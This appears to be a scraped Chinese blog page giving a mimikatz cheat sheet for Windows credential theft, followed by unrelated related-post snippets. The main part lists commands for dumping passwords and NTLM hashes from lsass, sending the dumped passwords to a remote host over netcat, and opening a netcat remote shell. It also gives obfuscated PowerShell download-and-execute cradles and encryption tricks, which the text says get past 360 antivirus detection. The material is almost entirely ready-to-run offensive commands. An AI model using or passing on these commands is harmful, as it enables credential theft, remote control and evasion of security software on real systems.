windows提权之mimikatz

mimikatz

privilege::debug #提权命令

sekurlsa::logonPasswords #抓取密码

winmine::infos #扫雷作弊

lsadump::lsa /patch #获取当前此计算机存在过用户的NTLMHASH

procdump64.exe -accepteula -ma lsass.exe lsass.dmp #导出为lsass.dump文件

sekurlsa::minidump lsass.dmp #配合procdumo将李飒飒啊、进程内存文件导出到本地,并利用mimikatz进行密码的读取

sekurlsa::minidump logonPasswords full

配合使用:

将输出传输到远程机器:

nc -lvp 4444

mimikatz.exe ""privilege::debug"" ""sekurlsa::logonpasswords full"" exit | nc.exe -vv 192.168.114.136 4444

通过nc远程执行Mimikatz:

nc -lvp 443

nc.exe -vv 192.168.114.136 443 -e mimikatz.exe

当无法抓取新密码的时候:

privilege::debug

misc::memssp

其他功能:

system::user #查看当前登录的系统用户

system::computer #返回当前的计算机名称

ts::sessions #显示当前的会话

ts::processes windows-d.vm.nirvana.local %显示服务器的进程和对应的pid情况等。



免杀

Get-ExecutionPolicy #结果显示restricted

Set-ExecutionPolicy Unrestricted #打开限制

Import-Module ./xencrypt.ps1 #加密invoke-mimikatz.ps1

Invoke-Xencrypt -InFile C:\Users\Dell\Desktop\工具集\一句话连接,菜刀冰蝎\xencrypt-master\Invoke-Mimikatz.ps1 -OutFile C:\Users\Dell\Desktop\工具集\一句话连接,菜刀冰蝎\xencrypt-master\xenmimi.ps1

usage:

Import-Module .\xenmimi.ps1

Invoke-Mimikatz

通过-Iterations标志支持递归分层加密:

Import-Module ./xencrypt.ps1

Invoke-Xencrypt -InFile invoke-mimikatz.ps1 -OutFile xenmimi.ps1 -Iterations 100

usage:

Import-Module .\xenmimi.ps1

Invoke-Mimikatz

远程加载/Powershell免杀

powershell "IEX (New-ObjectNet.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz-DumpCreds"

此时360判断为PowerShell下载攻击并弹窗,360针对powershell的http协议下载查杀,但是检查内容只是命令中出现http,所以只需要一步简单的替换即可绕过('htxtp://is.gd/oeoFuI' -replace 'x','')。

也可以简单混淆:

powershell -c " ('IEX '+'(Ne'+'w-O'+'bject Ne'+'t.W'+'ebClien'+'t).Do'+'wnloadS'+'trin'+'g'+'('+'1vchttp://'+'192.168.0'+'.101/'+'Inv'+'oke-Mimik'+'a'+'tz.'+'ps11v'+'c)'+';'+'I'+'nvoke-Mimika'+'tz').REplaCE('1vc',[STRing][CHAR]39)|IeX"

#在Windows server 2008 及之前 可以使用此命令

powershell "IEX (New-ObjectNet.WebClient).DownloadString(('htxtp://is.gd/oeoFuI' -replace 'x',''));Invoke-Mimikatz -DumpCreds"

这样就好了。

powershell加载exe进内存运行需要PowerSploit中的Invoke-ReflectivePEInjection脚本。

powershell.exe -exec bypass IEX (New-ObjectNet.WebClient).DownloadString(('htxtp://suo.im/5FAjaC' -replace'x',''));Invoke-ReflectivePEInjection -PEUrlhttp://x.x.x.x/mimikatz.exe-ExeArgs"sekurlsa::logonpasswords" -ForceASLR

#Windows server 2009 及之后

powershell "IEX (New-Object Net.WebClient).DownloadString('https://url.cn/wv7uNQrc'); Invoke-Mimikatz"

msf使用

在meterpreter中加载mimikatz模块

load mimikatz

windows提权之mimikatz的更多相关文章

- 2017-2018-2 20155315《网络对抗技术》免考五:Windows提权

原理 使用metasploit使目标机成功回连之后,要进一步攻击就需要提升操作权限.对于版本较低的Windows系统,在回连的时候使用getsystem提权是可以成功的,但是对于更高的系统操作就会被拒 ...

- 35.windows提权总结

本文参考自冷逸大佬的博客,源地址在这里:https://lengjibo.github.io/windows%E6%8F%90%E6%9D%83%E6%80%BB%E7%BB%93/ windows提 ...

- 「白帽黑客成长记」Windows提权基本原理(下)

上一篇文章我们介绍了信息收集方法和WMIC,今天我们将跟随作者深入学习Windows提权基本原理的内容,希望通过这两篇文章的讲解,大家能够真正掌握这个技能. 推荐阅读:「白帽黑客成长记」Windows ...

- 「白帽黑客成长记」Windows提权基本原理(上)

我们通常认为配置得当的Windows是安全的,事实真的是这样吗?今天让我们跟随本文作者一起深入了解Windows操作系统的黑暗角落,看看是否能得到SYSTEM权限. 作者将使用不同版本的Windows ...

- [转帖]「白帽黑客成长记」Windows提权基本原理(下)

「白帽黑客成长记」Windows提权基本原理(下) https://www.cnblogs.com/ichunqiu/p/10968674.html 提权.. 之前还在想 为什么 我的 sqlserv ...

- [转帖]「白帽黑客成长记」Windows提权基本原理(上)

「白帽黑客成长记」Windows提权基本原理(上) https://www.cnblogs.com/ichunqiu/p/10949592.html 我们通常认为配置得当的Windows是安全的,事实 ...

- Windows提权小结

摸鱼的时候,想想内网这部分还有什么地方适合水一下,翻翻往期,开始填坑 总结一下Windows提权的部分,以后有时间再补一下Linux提权 这仍然是一篇思路总结类的随笔,具体细节内容不展开,也展开不了. ...

- windows提权操作以及系统开机关机重启代码(用到了LookupPrivilegeValue和AdjustTokenPrivileges调整进程的Token权限)

对于UAC提权操作,一般在编译期间,如果程序有需求要提权,会在编译器里设置,vs2010比较简单,在工程属性里可以直接设置,vs2005稍微有点儿麻烦,参考这篇文章: http://www.seany ...

- Windows提权与开启远程连接

1.提权: 建立普通用户:net user 帐户 密码 /add 提权成管理员:net localgroup administrators 帐户 /add 更改用户密码:net user 帐户 密码 ...

随机推荐

- 基于 abp vNext 微服务开发的敏捷应用构建平台 - 项目介绍

缘起 目前使用ABP框架已经将近3年了,大大小小的项目也陆陆续续做了很多.由于现有信息系统的架构模式是在底层的技术平台上直接构建信息系统并采用技术主导,使用业务无关的编程工具来开发信息系统的缺陷使得系 ...

- Python1--简介及基础语法

0. 简介 Python易于学习的编程语言,有很多现成的第三方库可以调用,不用重复造轮子,老话说:"人生苦短,我用 Python" 1. 安装Python Mac:brew ins ...

- 牛客网PAT练兵场-数字黑洞

题解:循环即可 题目地址:https://www.nowcoder.com/questionTerminal/2e6a898974064e72ba09d05a60349c9e /** * Copyri ...

- 洛谷p1052过河 路径压缩+dp

洛谷 P1052 过河 思路部分可以看这篇博客 我将在这里对其进行一些解释与补充 首先我们先看题 乍一看 这不是模板题吗 然后开开心心的敲了一个简单dp上去 #include<iostream& ...

- 快速构建一个完整的Selenium框架

今天跟大家细讲如何构建一个完整的selenium框架,当你学会了这一篇你就也可以说自己会selenium自动化测试了. 1.新建项目,结构如图: 注意:整个项目除了最外层的是文件夹,其他的都是包(pa ...

- 【小白学PyTorch】1 搭建一个超简单的网络

文章目录: 目录 1 任务 2 实现思路 3 实现过程 3.1 引入必要库 3.2 创建训练集 3.3 搭建网络 3.4 设置优化器 3.5 训练网络 3.6 测试 1 任务 首先说下我们要搭建的网络 ...

- android开发之使edittext输入弹出数字软键盘。亲测可用。手机号登陆注册常用。

<EditText android:id="@+id/edit_digit_input" android:layout_width="wrap_content&qu ...

- [BUUOJ记录] [BJDCTF 2nd]fake google

本题考查python jinjia2的ssti,其实tplmap直接梭哈都可以 随便输入一个值,查看源代码就能看到一个Hint: 用下面的流程图测试一下,看看是什么模板引擎: 用Payload测试之后 ...

- IDEA项目左侧目录看不到target

点击如下图所示图标,然后选择Show Excluded Files后即可出现

- Mybatis----Mapper配置文件

<?xml version="1.0" encoding="UTF-8" ?> <!DOCTYPE mapper PUBLIC "- ...